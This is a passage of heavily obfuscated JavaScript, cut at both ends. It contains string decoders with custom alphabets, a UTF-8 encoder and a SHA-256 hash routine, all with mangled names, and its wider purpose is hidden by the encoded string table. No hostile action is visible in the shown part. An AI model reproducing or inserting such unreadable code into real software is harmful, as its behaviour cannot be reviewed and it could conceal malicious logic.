oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}try{}catch(ii557n){DhZZlCW=\"\"}bXBZid(QvbLrMb=lY_pqKi(0x146),P1LzIC3=\"\",BndEO2R=rJ_5pQ.length);for(zCoI9z=rFnQYfR[0x0];zCoI9z<BndEO2R;zCoI9z+=rFnQYfR[0xc]){var rEM8ia=rJ_5pQ.charCodeAt(zCoI9z)<<rFnQYfR[0x48]|(zCoI9z+rFnQYfR[0x1]<BndEO2R?rJ_5pQ.charCodeAt(zCoI9z+rFnQYfR[0x1])<<rFnQYfR[0x2]:rFnQYfR[0x0])|(zCoI9z+rFnQYfR[0x6]<BndEO2R?rJ_5pQ.charCodeAt(zCoI9z+rFnQYfR[0x6]):rFnQYfR[0x0]),gpjWwf;for(gpjWwf=rFnQYfR[0x0];gpjWwf<rFnQYfR[0x1a];gpjWwf++)zCoI9z*rFnQYfR[0x2]+gpjWwf*rFnQYfR[0x8]>rJ_5pQ.length*rFnQYfR[0x2]?P1LzIC3+=DhZZlCW:P1LzIC3+=QvbLrMb.charAt(rEM8ia>>>rFnQYfR[0x8]*(rFnQYfR[0xc]-gpjWwf)&rFnQYfR[0x7])}return P1LzIC3}function hdA1sLe(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6],gDq5QFO(QvbLrMb));function DhZZlCW(rJ_5pQ){var DhZZlCW=\"uQx<yDc`\\\";=]sVR2X7v5.&}(a^%8{tC_HJBNm4,PTA3r[UOpjwMg!FE@9>zd1?K:/kn0I#W*G+$Zf6)LihebS|~lqoY\",QvbLrMb,BndEO2R,zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia;bXBZid(QvbLrMb=\"\"+(rJ_5pQ||\"\"),BndEO2R=QvbLrMb.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=DhZZlCW.indexOf(QvbLrMb[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=gpjWwf}else{bXBZid(ii557n+=gpjWwf*rFnQYfR[0x13],efMgAKd|=ii557n<<lY_pqKi,lY_pqKi+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|ii557n<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function QvbLrMb(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=DhZZlCW(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}bXBZid(rJ_5pQ[rFnQYfR[0x29]]=rJ_5pQ[rFnQYfR[0x1]].length,rJ_5pQ[-rFnQYfR[0x4d]]=WyohKCA(QvbLrMb(rFnQYfR[0x4e]))());var P1LzIC3,BndEO2R,zCoI9z,efMgAKd;rJ_5pQ[rFnQYfR[0x1c]]=WyohKCA(QvbLrMb(rFnQYfR[0x4e]))(WyohKCA(QvbLrMb(rFnQYfR[0x50])).ceil(rJ_5pQ[rFnQYfR[0x0]].length/rFnQYfR[0x6]));for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<rJ_5pQ[rFnQYfR[0x1c]].length;P1LzIC3++)rJ_5pQ[rFnQYfR[0x1c]][P1LzIC3]=rJ_5pQ[rFnQYfR[0x0]].charCodeAt(P1LzIC3*rFnQYfR[0x6])<<rFnQYfR[0x2]|rJ_5pQ[rFnQYfR[0x0]].charCodeAt(P1LzIC3*rFnQYfR[0x6]+rFnQYfR[0x1]);while(rJ_5pQ[rFnQYfR[0x1c]].length>rFnQYfR[0x0]){gDq5QFO(lY_pqKi);function lY_pqKi(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x29]]=\"f59C&uP:\\\"gv38|+6*nTk{oFV?HED#(RQ,=c0Is>Xhb][B%m!q_L1;iG$7Z.y@2a)KO<`A}4^wlJx~pz/WrtYjUeMNdS\",rJ_5pQ[rFnQYfR[0xf]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[-rFnQYfR[0x19]]=rJ_5pQ[rFnQYfR[0xf]].length,rJ_5pQ[rFnQYfR[0x1a]]=[],rJ_5pQ[rFnQYfR[0x1f]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x8]]=rFnQYfR[0x0],rJ_5pQ[-rFnQYfR[0x4f]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x2]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x2]]<rJ_5pQ[-rFnQYfR[0x19]];rJ_5pQ[rFnQYfR[0x2]]++){rJ_5pQ[rFnQYfR[0x38]]=rJ_5pQ[rFnQYfR[0x29]].indexOf(rJ_5pQ[rFnQYfR[0xf]][rJ_5pQ[rFnQYfR[0x2]]]);if(rJ_5pQ[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[-rFnQYfR[0x4f]]<rFnQYfR[0x0]){rJ_5pQ[-rFnQYfR[0x4f]]=rJ_5pQ[rFnQYfR[0x38]]}else{bXBZid(rJ_5pQ[-rFnQYfR[0x4f]]+=rJ_5pQ[rFnQYfR[0x38]]*rFnQYfR[0x13],rJ_5pQ[rFnQYfR[0x1f]]|=rJ_5pQ[-rFnQYfR[0x4f]]<<rJ_5pQ[rFnQYfR[0x8]],rJ_5pQ[rFnQYfR[0x8]]+=(rJ_5pQ[-rFnQYfR[0x4f]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x1a]].push(rJ_5pQ[rFnQYfR[0x1f]]&rFnQYfR[0x3]),rJ_5pQ[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x8]]>rFnQYfR[0xa]);rJ_5pQ[-rFnQYfR[0x4f]]=-rFnQYfR[0x1]}}if(rJ_5pQ[-rFnQYfR[0x4f]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x1a]].push((rJ_5pQ[rFnQYfR[0x1f]]|rJ_5pQ[-rFnQYfR[0x4f]]<<rJ_5pQ[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x1a]])}function ii557n(rJ_5pQ){if(typeof oGJt7y[rJ_5pQ]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ]=lY_pqKi(TkBius[rJ_5pQ])}return oGJt7y[rJ_5pQ]}bXBZid(efMgAKd=WyohKCA(ii557n(0x149))(),zCoI9z=rFnQYfR[0x0]);for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<rJ_5pQ[rFnQYfR[0x1c]].length;P1LzIC3++){bXBZid(zCoI9z=(zCoI9z<<rFnQYfR[0x48])+rJ_5pQ[rFnQYfR[0x1c]][P1LzIC3],BndEO2R=WyohKCA(ii557n(0x14a)).floor(zCoI9z/rJ_5pQ[rFnQYfR[0x29]]),zCoI9z-=BndEO2R*rJ_5pQ[rFnQYfR[0x29]]);if(efMgAKd.length>rFnQYfR[0x0]||BndEO2R>rFnQYfR[0x0])efMgAKd[efMgAKd.length]=BndEO2R}bXBZid(rJ_5pQ[-rFnQYfR[0x4d]][rJ_5pQ[-rFnQYfR[0x4d]].length]=zCoI9z,rJ_5pQ[rFnQYfR[0x1c]]=efMgAKd)}rJ_5pQ[rFnQYfR[0x20]]=\"\";for(P1LzIC3=rJ_5pQ[-rFnQYfR[0x4d]].length-rFnQYfR[0x1];P1LzIC3>=rFnQYfR[0x0];P1LzIC3--)rJ_5pQ[rFnQYfR[0x20]]+=rJ_5pQ[rFnQYfR[0x1]].charAt(rJ_5pQ[-rFnQYfR[0x4d]][P1LzIC3]);rJ_5pQ[rFnQYfR[0x14]]=WyohKCA(QvbLrMb(rFnQYfR[0x50])).ceil(rJ_5pQ[rFnQYfR[0x0]].length*rFnQYfR[0x2]/(WyohKCA(QvbLrMb(rFnQYfR[0x50])).log(rJ_5pQ[rFnQYfR[0x1]].length)/WyohKCA(QvbLrMb(rFnQYfR[0x50])).log(rFnQYfR[0x6])));for(P1LzIC3=rJ_5pQ[rFnQYfR[0x20]].length;P1LzIC3<rJ_5pQ[rFnQYfR[0x14]];P1LzIC3++)rJ_5pQ[rFnQYfR[0x20]]=rJ_5pQ[rFnQYfR[0x1]][rFnQYfR[0x0]]+rJ_5pQ[rFnQYfR[0x20]];return rJ_5pQ[rFnQYfR[0x20]]}function AfyQRNQ(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x1]]=\"\",rJ_5pQ[rFnQYfR[0xf]]=-rFnQYfR[0x1]);var DhZZlCW,QvbLrMb;while(++rJ_5pQ[rFnQYfR[0xf]]<rJ_5pQ[rFnQYfR[0x0]].length){gDq5QFO(P1LzIC3);function P1LzIC3(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x29]]=\"3jAHPJoMgW*8)XqiB9R%D<b0{!]6;~,Q51l>cLu&`Y}a$/xhs@?=.+CF4w#KSNz[eZktOvVG\\\"^y|fm_n(E7TUdrI2:p\",rJ_5pQ[rFnQYfR[0x51]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[-rFnQYfR[0x52]]=rJ_5pQ[rFnQYfR[0x51]].length,rJ_5pQ[rFnQYfR[0x20]]=[],rJ_5pQ[-rFnQYfR[0x53]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x8]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x54]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x54]]<rJ_5pQ[-rFnQYfR[0x52]];rJ_5pQ[rFnQYfR[0x54]]++){rJ_5pQ[-rFnQYfR[0x55]]=rJ_5pQ[rFnQYfR[0x29]].indexOf(rJ_5pQ[rFnQYfR[0x51]][rJ_5pQ[rFnQYfR[0x54]]]);if(rJ_5pQ[-rFnQYfR[0x55]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x12]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x12]]=rJ_5pQ[-rFnQYfR[0x55]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x12]]+=rJ_5pQ[-rFnQYfR[0x55]]*rFnQYfR[0x13],rJ_5pQ[-rFnQYfR[0x53]]|=rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]],rJ_5pQ[rFnQYfR[0x8]]+=(rJ_5pQ[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x20]].push(rJ_5pQ[-rFnQYfR[0x53]]&rFnQYfR[0x3]),rJ_5pQ[-rFnQYfR[0x53]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x8]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x12]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x20]].push((rJ_5pQ[-rFnQYfR[0x53]]|rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x20]])}function BndEO2R(rJ_5pQ){if(typeof oGJt7y[rJ_5pQ]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ]=P1LzIC3(TkBius[rJ_5pQ])}return oGJt7y[rJ_5pQ]}bXBZid(DhZZlCW=rJ_5pQ[rFnQYfR[0x0]].charCodeAt(rJ_5pQ[rFnQYfR[0xf]]),QvbLrMb=rJ_5pQ[rFnQYfR[0xf]]+rFnQYfR[0x1]<rJ_5pQ[rFnQYfR[0x0]].length?rJ_5pQ[rFnQYfR[0x0]].charCodeAt(rJ_5pQ[rFnQYfR[0xf]]+rFnQYfR[0x1]):rFnQYfR[0x0]);if(0xd800<=DhZZlCW&&DhZZlCW<=0xdbff&&0xdc00<=QvbLrMb&&QvbLrMb<=0xdfff){bXBZid(DhZZlCW=0x10000+((DhZZlCW&rFnQYfR[0x56])<<rFnQYfR[0x5f])+(QvbLrMb&rFnQYfR[0x56]),rJ_5pQ[rFnQYfR[0xf]]++)}if(DhZZlCW<=rFnQYfR[0x21])rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(DhZZlCW);else if(DhZZlCW<=0x7ff)rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(rFnQYfR[0x58]|DhZZlCW>>>rFnQYfR[0x8]&rFnQYfR[0x59],rFnQYfR[0x22]|DhZZlCW&rFnQYfR[0x7]);else if(DhZZlCW<=rFnQYfR[0x63])rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(rFnQYfR[0x5a]|DhZZlCW>>>rFnQYfR[0xb]&rFnQYfR[0x4c],rFnQYfR[0x22]|DhZZlCW>>>rFnQYfR[0x8]&rFnQYfR[0x7],rFnQYfR[0x22]|DhZZlCW&rFnQYfR[0x7]);else if(DhZZlCW<=0x1fffff)rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(rFnQYfR[0x5b]|DhZZlCW>>>rFnQYfR[0x5c]&rFnQYfR[0xa],rFnQYfR[0x22]|DhZZlCW>>>rFnQYfR[0xb]&rFnQYfR[0x7],rFnQYfR[0x22]|DhZZlCW>>>rFnQYfR[0x8]&rFnQYfR[0x7],rFnQYfR[0x22]|DhZZlCW&rFnQYfR[0x7])}return rJ_5pQ[rFnQYfR[0x1]]}function juYG2B(rJ_5pQ){var DhZZlCW=WyohKCA(K8NH4Z(0x14e))(rJ_5pQ.length>>rFnQYfR[0x6]),QvbLrMb,QvbLrMb;for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<DhZZlCW.length;QvbLrMb++)DhZZlCW[QvbLrMb]=rFnQYfR[0x0];for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<rJ_5pQ.length*rFnQYfR[0x2];QvbLrMb+=rFnQYfR[0x2])DhZZlCW[QvbLrMb>>rFnQYfR[0x1f]]|=(rJ_5pQ.charCodeAt(QvbLrMb/rFnQYfR[0x2])&rFnQYfR[0x3])<<rFnQYfR[0x1d]-QvbLrMb%rFnQYfR[0x5d];return DhZZlCW}function jaSECl7(rJ_5pQ){var DhZZlCW,QvbLrMb;function P1LzIC3(rJ_5pQ){var DhZZlCW=\"WA]m7R`uatnlrIj#KzJ$!L^58%OXGQ3,\\\"V=MNTkBHg>C+[UbDP?oSpv4e*hdZ6fy;cwE&i/s1F_q.2~<@):9x{(|0}Y\",P1LzIC3,BndEO2R,zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia;bXBZid(P1LzIC3=\"\"+(rJ_5pQ||\"\"),BndEO2R=P1LzIC3.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=DhZZlCW.indexOf(P1LzIC3[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=gpjWwf}else{bXBZid(ii557n+=gpjWwf*rFnQYfR[0x13],efMgAKd|=ii557n<<lY_pqKi,lY_pqKi+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|ii557n<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function BndEO2R(rJ_5pQ){if(typeof oGJt7y[rJ_5pQ]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ]=P1LzIC3(TkBius[rJ_5pQ])}return oGJt7y[rJ_5pQ]}DhZZlCW=\"\";for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<rJ_5pQ.length*rFnQYfR[0x5d];QvbLrMb+=rFnQYfR[0x2])DhZZlCW+=WyohKCA(BndEO2R(0x14f)+rFnQYfR[0x5e]).fromCharCode(rJ_5pQ[QvbLrMb>>rFnQYfR[0x1f]]>>>rFnQYfR[0x1d]-QvbLrMb%rFnQYfR[0x5d]&rFnQYfR[0x3]);return DhZZlCW}function Ki9v2q5(rJ_5pQ,DhZZlCW){return rJ_5pQ>>>DhZZlCW|rJ_5pQ<<rFnQYfR[0x5d]-DhZZlCW}function _T92kop(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6];return rJ_5pQ[rFnQYfR[0x0]]>>>rJ_5pQ[rFnQYfR[0x1]]}function Fm91Se(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0xc];return rJ_5pQ[rFnQYfR[0x0]]&rJ_5pQ[rFnQYfR[0x1]]^~rJ_5pQ[rFnQYfR[0x0]]&rJ_5pQ[rFnQYfR[0x6]]}function ZQOZU4x(rJ_5pQ,DhZZlCW,QvbLrMb){return rJ_5pQ&DhZZlCW^rJ_5pQ&QvbLrMb^DhZZlCW&QvbLrMb}function LgXZqus(rJ_5pQ){return Ki9v2q5(rJ_5pQ,rFnQYfR[0x6])^Ki9v2q5(rJ_5pQ,rFnQYfR[0x18])^Ki9v2q5(rJ_5pQ,rFnQYfR[0x8d])}function b4y0tT(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x8])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0xb)^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x19)}function jtwMWpK(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0xa])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x5c])^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0xc])}function EEIwi0e(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x11])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x60])^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x5f])}function _tZNm9(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x1c)^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x22)^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x27)}function UsYMke(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x1])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x2])^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0xa])}function jtyw3OY(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x60])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x3d)^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x8])}QvbLrMb=new(WyohKCA(BndEO2R(rFnQYfR[0x62])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function Si9MmN(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6],gDq5QFO(P1LzIC3),gDq5QFO(DhZZlCW));function DhZZlCW(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x1]]=\"ru8~)lqDBVL7jo=nvU3f6O+2%t(wx4;<>KWdmXCEQbJh]@#/1\\\"*!&9z0[y5$|{`._IGeNcaAY,^:}?RMSskZipFHgPT\",rJ_5pQ[rFnQYfR[0xf]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[rFnQYfR[0x61]]=rJ_5pQ[rFnQYfR[0xf]].length,rJ_5pQ[rFnQYfR[0x20]]=[],rJ_5pQ[rFnQYfR[0x14]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x8]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x1b]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x1b]]<rJ_5pQ[rFnQYfR[0x61]];rJ_5pQ[rFnQYfR[0x1b]]++){rJ_5pQ[rFnQYfR[0x38]]=rJ_5pQ[rFnQYfR[0x1]].indexOf(rJ_5pQ[rFnQYfR[0xf]][rJ_5pQ[rFnQYfR[0x1b]]]);if(rJ_5pQ[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x12]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x12]]=rJ_5pQ[rFnQYfR[0x38]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x12]]+=rJ_5pQ[rFnQYfR[0x38]]*rFnQYfR[0x13],rJ_5pQ[rFnQYfR[0x14]]|=rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]],rJ_5pQ[rFnQYfR[0x8]]+=(rJ_5pQ[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x20]].push(rJ_5pQ[rFnQYfR[0x14]]&rFnQYfR[0x3]),rJ_5pQ[rFnQYfR[0x14]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x8]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x12]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x20]].push((rJ_5pQ[rFnQYfR[0x14]]|rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x20]])}function P1LzIC3(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=DhZZlCW(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}bXBZid(rJ_5pQ[rFnQYfR[0x6]]=new(WyohKCA(BndEO2R(rFnQYfR[0x62])))(0x6a09e667,-0x4498517b,0x3c6ef372,-0x5ab00ac6,0x510e527f,-0x64fa9774,0x1f83d9ab,0x5be0cd19),rJ_5pQ[rFnQYfR[0xf]]=new(WyohKCA(P1LzIC3(0x151)))(rFnQYfR[0x47]));var zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia,gpjWwf,OOgfPYz,qZJkgp,hdA1sLe,AfyQRNQ,juYG2B,jaSECl7;bXBZid(rJ_5pQ[rFnQYfR[0x0]][rJ_5pQ[rFnQYfR[0x1]]>>rFnQYfR[0x1f]]|=rFnQYfR[0x22]<<rFnQYfR[0x1d]-rJ_5pQ[rFnQYfR[0x1]]%rFnQYfR[0x5d],rJ_5pQ[rFnQYfR[0x0]][(rJ_5pQ[rFnQYfR[0x1]]+rFnQYfR[0x47]>>rFnQYfR[0x1e]<<rFnQYfR[0x1a])+rFnQYfR[0x4c]]=rJ_5pQ[rFnQYfR[0x1]]);for(hdA1sLe=rFnQYfR[0x0];hdA1sLe<rJ_5pQ[rFnQYfR[0x0]].length;hdA1sLe+=rFnQYfR[0x48]){bXBZid(zCoI9z=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x0]],efMgAKd=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1]],lY_pqKi=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x6]],ii557n=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xc]],rEM8ia=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1a]],gpjWwf=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1f]],OOgfPYz=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x8]],qZJkgp=rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xa]]);for(AfyQRNQ=rFnQYfR[0x0];AfyQRNQ<rFnQYfR[0x47];AfyQRNQ++){bXBZid(AfyQRNQ<rFnQYfR[0x48]?rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ]=rJ_5pQ[rFnQYfR[0x0]][AfyQRNQ+hdA1sLe]:rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ]=QkzOIUc(QkzOIUc(QkzOIUc(EEIwi0e(rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0x6]]),rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0xa]]),jtwMWpK(rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0x4c]])),rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ-rFnQYfR[0x48]]),juYG2B=QkzOIUc(QkzOIUc(QkzOIUc(QkzOIUc(qZJkgp,b4y0tT(rEM8ia)),Fm91Se(rEM8ia,gpjWwf,OOgfPYz)),QvbLrMb[AfyQRNQ]),rJ_5pQ[rFnQYfR[0xf]][AfyQRNQ]),jaSECl7=QkzOIUc(LgXZqus(zCoI9z),ZQOZU4x(zCoI9z,efMgAKd,lY_pqKi)),qZJkgp=OOgfPYz,OOgfPYz=gpjWwf,gpjWwf=rEM8ia,rEM8ia=QkzOIUc(ii557n,juYG2B),ii557n=lY_pqKi,lY_pqKi=efMgAKd,efMgAKd=zCoI9z,zCoI9z=QkzOIUc(juYG2B,jaSECl7))}bXBZid(rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x0]]=QkzOIUc(zCoI9z,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x0]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1]]=QkzOIUc(efMgAKd,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x6]]=QkzOIUc(lY_pqKi,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x6]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xc]]=QkzOIUc(ii557n,rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0xc]]),rJ_5pQ[rFnQYfR[0x6]][rFnQYfR[0x1a]]=QkzOIUc(rEM8ia,rJ_5